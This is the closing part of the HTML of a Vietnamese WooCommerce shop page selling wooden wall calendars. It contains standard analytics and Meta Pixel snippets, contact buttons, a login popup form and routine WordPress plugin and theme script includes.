(function(d,s,id){var z=d.createElement(s);z.type="text/javascript";z.id=id;z.async=true;z.src="//static.zotabox.com/d/d/dd26e35d54db3e91b9d4bd26d7cd754e/widgets.js";var sz=d.getElementsByTagName(s)[0];sz.parentNode.insertBefore(z,sz)}(document,"script","zb-embed-code"));
</script>

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 3: Google Analytics -->
<script>
  (function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,"script","https://www.google-analytics.com/analytics.js","ga");

  ga("create", "UA-79009335-2", "auto");
  ga("send", "pageview");

</script>
<!-- /end HFCM by 99 Robots -->
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '6371630392884007');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=6371630392884007&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
        <!-- if gom all in one show -->
                <div id="button-contact-vr" class="">
            <div id="gom-all-in-one"><!-- v3 -->
                
                
                
                

                
                
                
                
                
                                    <!-- zalo -->
                    <div id="zalo-vr" class="button-contact">
                        <div class="phone-vr">
                            <div class="phone-vr-circle-fill"></div>
                            <div class="phone-vr-img-circle">
                                <a target="_blank" href="https://zalo.me/0982441122">
                                    <img alt="Zalo" src="https://lichgotet.com/wp-content/plugins/button-contact-vr/legacy/img/zalo.png" />
                                </a>
                            </div>
                        </div>
                    </div>
                    <!-- end zalo -->
                
                
                                    <!-- Phone -->
                    <div id="phone-vr" class="button-contact">
                        <div class="phone-vr">
                            <div class="phone-vr-circle-fill"></div>
                            <div class="phone-vr-img-circle">
                                <a href="tel:0982441122">
                                    <img alt="Phone" src="https://lichgotet.com/wp-content/plugins/button-contact-vr/legacy/img/phone.png" />
                                </a>
                            </div>
                        </div>
                    </div>
                                        <!-- end phone -->

                                                            </div><!-- end v3 class gom-all-in-one -->

            
        </div>

        <!-- Add custom css and js -->
        
        <script type="text/javascript">
            if (document.querySelector("#all-in-one-vr")) {
                document.querySelector("#all-in-one-vr").addEventListener("click", function() {
                    document.querySelector("#button-contact-vr").classList.toggle("active");
                });
            }

            jQuery(document).ready(function($) {
                // $('#all-in-one-vr').click(function() {
                //     $('#button-contact-vr').toggleClass('active');
                // })
                $('#contact-form-vr').click(function() {
                    $('#popup-form-contact-vr').addClass('active');
                })
                $('div#popup-form-contact-vr .bg-popup-vr,div#popup-form-contact-vr .content-popup-vr .close-popup-vr').click(function() {
                    $('#popup-form-contact-vr').removeClass('active');
                })
                $('#contact-showroom').click(function() {
                    $('#popup-showroom-vr').addClass('active');
                })
                $('div#popup-showroom-vr .bg-popup-vr,.content-popup-vr .close-popup-vr').click(function() {
                    $('#popup-showroom-vr').removeClass('active');
                })
            });
        </script>

        <!-- end Add custom css and js -->


                    <!-- color phone -->
            <style>
                .phone-bar a,
                #phone-vr .phone-vr-circle-fill,
                #phone-vr .phone-vr-img-circle,
                #phone-vr .phone-bar a {
                    background-color: #41a834;
                }

                #phone-vr .phone-vr-circle-fill {
                    opacity: 0.7;
                    box-shadow: 0 0 0 0 #41a834;
                }

                .phone-bar2 a,
                #phone-vr2 .phone-vr-circle-fill,
                #phone-vr2 .phone-vr-img-circle,
                #phone-vr2 .phone-bar a {
                    background-color: ;
                }

                #phone-vr2 .phone-vr-circle-fill {
                    opacity: 0.7;
                    box-shadow: 0 0 0 0 ;
                }

                .phone-bar3 a,
                #phone-vr3 .phone-vr-circle-fill,
                #phone-vr3 .phone-vr-img-circle,
                #phone-vr3 .phone-bar a {
                    background-color: ;
                }

                #phone-vr3 .phone-vr-circle-fill {
                    opacity: 0.7;
                    box-shadow: 0 0 0 0 ;
                }
            </style>
            <!-- color phone -->
        
        
        
        
                
        
                    <!-- location left right -->
            <style>
                #button-contact-vr {
                    right: 0;
                }

                .phone-bar a {
                    left: auto;
                    right: 30px;
                    padding: 8px 55px 7px 15px;
                }

                #button-contact-vr.active #gom-all-in-one .button-contact {
                    margin-left: 100%;
                }
            </style>
        
        
        
                    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Đăng nhập</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="a721029f76" /><input type="hidden" name="_wp_http_referer" value="/lich-go-than-tai-treo-tuong-dang-de-treo/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Đăng nhập">Đăng nhập</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://lichgotet.com/my-account/lost-password/">Quên mật khẩu?</a>
					</p>

					
				</form>
			</div>

			
</div>

          </div>
  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://lichgotet.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://lichgotet.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://lichgotet.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/lichgotet.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://lichgotet.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://lichgotet.com/wp-content/plugins/devvn-quick-buy/js/jquery.validate.min.js?ver=2.1.6" id="jquery.validate-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"R\u1ea5t ti\u1ebfc, kh\u00f4ng c\u00f3 s\u1ea3n ph\u1ea9m n\u00e0o ph\u00f9 h\u1ee3p v\u1edbi l\u1ef1a ch\u1ecdn c\u1ee7a b\u1ea1n. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c.","i18n_make_a_selection_text":"Ch\u1ecdn c\u00e1c t\u00f9y ch\u1ecdn cho s\u1ea3n ph\u1ea9m tr\u01b0\u1edbc khi cho s\u1ea3n ph\u1ea9m v\u00e0o gi\u1ecf h\u00e0ng c\u1ee7a b\u1ea1n.","i18n_unavailable_text":"R\u1ea5t ti\u1ebfc, s\u1ea3n ph\u1ea9m n\u00e0y hi\u1ec7n kh\u00f4ng t\u1ed3n t\u1ea1i. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c.","i18n_reset_alert_text":"L\u1ef1a ch\u1ecdn c\u1ee7a b\u1ea1n \u0111\u00e3 \u0111\u01b0\u1ee3c \u0111\u1eb7t l\u1ea1i. Vui l\u00f2ng ch\u1ecdn m\u1ed9t s\u1ed1 t\u00f9y ch\u1ecdn s\u1ea3n ph\u1ea9m tr\u01b0\u1edbc khi th\u00eam s\u1ea3n ph\u1ea9m n\u00e0y v\u00e0o gi\u1ecf h\u00e0ng c\u1ee7a b\u1ea1n."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lichgotet.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="devvn-quickbuy-script-js-extra">
/* <![CDATA[ */
var devvn_quickbuy_array = {"ajaxurl":"https://lichgotet.com/wp-admin/admin-ajax.php","siteurl":"https://lichgotet.com","popup_error":"\u0110\u1eb7t h\u00e0ng th\u1ea5t b\u1ea1i. Vui l\u00f2ng \u0111\u1eb7t h\u00e0ng l\u1ea1i. Xin c\u1ea3m \u01a1n!","out_of_stock_mess":"H\u1ebft h\u00e0ng!","price_decimal":",","num_decimals":"0","price_thousand":".","currency_format":"\u20ab","qty_text":"S\u1ed1 l\u01b0\u1ee3ng","name_text":"H\u1ecd v\u00e0 t\u00ean l\u00e0 b\u1eaft bu\u1ed9c","phone_text":"S\u1ed1 \u0111i\u1ec7n tho\u1ea1i l\u00e0 b\u1eaft bu\u1ed9c","valid_phone_text":"Nh\u1eadp l\u1ea1i s\u1ed1 \u0111i\u1ec7n tho\u1ea1i l\u00e0 b\u1eaft bu\u1ed9c","valid_phone_text_equalto":"Vui l\u00f2ng nh\u1eadp l\u1ea1i c\u00f9ng s\u1ed1 \u0111i\u1ec7n tho\u1ea1i","email_text":"Email l\u00e0 b\u1eaft bu\u1ed9c","quan_text":"Qu\u1eadn huy\u1ec7n l\u00e0 b\u1eaft bu\u1ed9c","xa_text":"X\u00e3/Ph\u01b0\u1eddng l\u00e0 b\u1eaft bu\u1ed9c","address_text":"S\u1ed1 nh\u00e0, t\u00ean \u0111\u01b0\u1eddng l\u00e0 b\u1eaft bu\u1ed9c"};
//# sourceURL=devvn-quickbuy-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lichgotet.com/wp-content/plugins/devvn-quick-buy/js/devvn-quick-buy.js?ver=2.1.6" id="devvn-quickbuy-script-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u0110\u1ea7y \u0110\u1ee7","visibility_hide":"R\u00fat G\u1ecdn","visibility_hide_by_default":"1","width":"Auto"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lichgotet.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script type="text/javascript" src="https://lichgotet.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.22.2" id="gtm4wp-contact-form-7-tracker-js"></script>
<script type="text/javascript" src="https://lichgotet.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.2" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" src="https://lichgotet.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.2" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://lichgotet.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.2" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" src="https://lichgotet.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.14.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://lichgotet.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://lichgotet.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lichgotet.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://lichgotet.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://lichgotet.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.14.3"},"ajaxurl":"https://lichgotet.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https://lichgotet.com/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lichgotet.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=295a0d1d1e8168b25a51f884bffa7b33" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://lichgotet.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=b3c807cf00d38de8d7f31c1197eb135d" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://lichgotet.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https://lichgotet.com/wp-includes/js/zxcvbn.min.js"};
//# sourceURL=zxcvbn-async-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lichgotet.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"M\u1eadt kh\u1ea9u m\u1ea1nh kh\u00f4ng x\u00e1c \u0111\u1ecbnh","short":"R\u1ea5t y\u1ebfu","bad":"Y\u1ebfu","good":"Trung b\u00ecnh","strong":"M\u1ea1nh","mismatch":"M\u1eadt kh\u1ea9u kh\u00f4ng kh\u1edbp"};
//# sourceURL=password-strength-meter-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-06-22 05:02:50+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s \u0111\u00e3 ng\u1eebng ho\u1ea1t \u0111\u1ed9ng t\u1eeb phi\u00ean b\u1ea3n %2$s! S\u1eed d\u1ee5ng thay th\u1ebf b\u1eb1ng %3$s."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
//# sourceURL=password-strength-meter-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://lichgotet.com/wp-admin/js/password-strength-meter.min.js?ver=6.9" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Vui l\u00f2ng nh\u1eadp m\u1eadt kh\u1ea9u m\u1ea1nh h\u01a1n.","i18n_password_hint":"G\u1ee3i \u00fd: M\u1eadt kh\u1ea9u ph\u1ea3i c\u00f3 \u00edt nh\u1ea5t 12 k\u00fd t\u1ef1. \u0110\u1ec3 n\u00e2ng cao \u0111\u1ed9 b\u1ea3o m\u1eadt, s\u1eed d\u1ee5ng ch\u1eef in hoa, in th\u01b0\u1eddng, ch\u1eef s\u1ed1 v\u00e0 c\u00e1c k\u00fd t\u1ef1 \u0111\u1eb7c bi\u1ec7t nh\u01b0 ! \" ? $ % ^ & )."};
//# sourceURL=wc-password-strength-meter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lichgotet.com/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=10.3.7" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lichgotet.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lichgotet.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-16 12:55:18 -->